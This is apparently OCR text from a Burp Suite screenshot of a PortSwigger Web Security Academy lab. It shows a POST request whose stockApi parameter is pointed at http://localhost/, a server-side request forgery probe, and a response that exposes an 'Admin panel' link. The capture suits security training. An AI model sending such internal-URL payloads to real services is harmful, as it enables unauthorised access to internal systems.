 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
3 Cookie: session=B68LBCzTRiXEHzuTophMsxxMTIB87Eg2
4 Content-Length: 26
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/
Response
Pretty Raw Hex Render Hackvertor
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>